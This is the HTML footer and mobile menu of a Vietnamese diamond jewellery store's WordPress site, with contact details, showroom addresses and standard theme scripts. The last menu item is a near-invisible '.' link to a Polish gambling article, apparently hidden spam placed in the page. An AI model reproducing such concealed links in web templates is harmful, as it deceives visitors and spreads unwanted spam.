</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p><span style="font-size: 90%; color: #000000;"><strong>GIỚI THIỆU</strong></span><br />
<div class="is-divider divider clearfix" style="margin-top:1em;margin-bottom:1em;max-width:50px;height:2px;background-color:rgb(216, 149, 49);"></div></p>
<ul>
<li><span style="font-size: 75%; color: #000000;">Về Thiên Ngọc Luxury </span></li>
<li><span style="font-size: 75%; color: #000000;">Chính Sách Thu Mua, Thu Đổi và Bảo Hành </span></li>
<li><span style="font-size: 75%; color: #000000;">Chính Sách Bảo Mật </span></li>
<li><span style="font-size: 75%; color: #000000;">Gợi ý quà tặng</span></li>
</ul>
</div>
		</div><div id="text-18" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 90%; color: #000000;">LIÊN HỆ</span></strong><br />
<div class="is-divider divider clearfix" style="margin-top:1em;margin-bottom:1em;max-width:50px;height:2px;background-color:rgb(216, 149, 49);"></div></p>
<p><span style="font-size: 75%; color: #000000;"><strong>Hotline</strong>: 0933.286.999</span></p>
<p><span style="font-size: 75%; color: #000000;"><strong>Phone</strong>: 093.362.9999</span></p>
<p><span style="font-size: 90%; color: #000000;"><strong>Hệ Thống Showrooms</strong> </span></p>
<p><span style="font-size: 75%; color: #000000;"><strong>CN Hồ Chí Minh</strong>: 865 Trần Hưng Đạo, Phường 1, Quận 5,Tp.Hồ Chí Minh </span></p>
<p><span style="font-size: 75%; color: #000000;"><strong>CN Bến Tre</strong>: Số 3A Đống Đa &#8211; Phường An Hội &#8211; Tp Bến Tre</span></p>
</div>
		</div><div id="text-19" class="col pb-0 widget widget_text">			<div class="textwidget"><p><span style="font-size: 90%; color: #000000;"><strong>CHỨNG NHẬN</strong></span><br />
<div class="is-divider divider clearfix" style="margin-top:1em;margin-bottom:1em;max-width:50px;height:2px;background-color:rgb(216, 149, 49);"></div></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-359" src="https://thienngocluxury.com/wp-content/uploads/2023/06/GIASTORE-130x38-1.png" alt="" width="130" height="38" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-361" src="https://thienngocluxury.com/wp-content/uploads/2023/06/BOCONGTHUONG-1.png" alt="" width="130" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-360" src="https://thienngocluxury.com/wp-content/uploads/2023/06/dmca-website-logo-2022-127x39-1.png" alt="" width="127" height="39" /></p>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <span style="color: #000000; font-size: 110%;">THIEN NGOC LUXURY 2023</span>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://thienngocluxury.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="https://thienngocluxury.com/trang-suc-kim-cuong-tong-hop/">TRANG SỨC KIM CƯƠNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Nhẫn kim cương</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://thienngocluxury.com/nhan-kim-cuong-nam/">Nhẫn Kim Cương Nam</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://thienngocluxury.com/nhan-kim-cuong-2nu/">Nhẫn Kim Cương Nữ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://thienngocluxury.com/bong-tai-kim-cuong/">Bông tai Kim cương</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://thienngocluxury.com/lac-vong-kim-cuong/">Lắc/Vòng Kim cương</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://thienngocluxury.com/mat-day-chuyen-kim-cuong/">Mặt dây chuyền Kim cương</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://thienngocluxury.com/bo-trang-suc-kim-cuong/">Bộ trang sức kim cương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="https://thienngocluxury.com/trang-suc-cuoi/">TRANG SỨC CƯỚI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="https://thienngocluxury.com/trang-suc-cuoi/">Nhẫn Cầu Hôn Kim Cương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="https://thienngocluxury.com/trang-suc-cuoi/">Nhẫn Cưới Kim Cương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a href="https://thienngocluxury.com/trang-suc-cuoi/">Bộ Trang Sức Cưới Kim Cương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a>KIM CƯƠNG VIÊN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a>Sản Phẩm Kim Cương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a>KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a>TIN TỨC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://thienngocluxury.com/lien-he/">LIÊN HỆ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36623"><a href="https://thienngocluxury.com/2025/10/31/tajemniczy-swiat-hazardu-szczegoly-zycia-codziennego-w-popularnym-kasynie-stacjonarnym-w-sopocie-miejscu-spotkan-i-emocji/">.</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://thienngocluxury.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://thienngocluxury.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thienngocluxury.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/thienngocluxury.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/thienngocluxury.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thienngocluxury.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>
